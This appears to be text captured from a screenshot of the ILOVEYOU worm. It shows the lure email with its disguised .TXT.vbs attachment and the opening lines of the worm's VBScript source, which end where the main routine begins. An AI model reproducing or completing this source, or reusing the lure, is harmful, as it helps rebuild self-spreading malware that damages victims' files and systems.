 Subject: ILOVEYOU
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
kindly check the attached LOVELETTER coming from me.
played, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr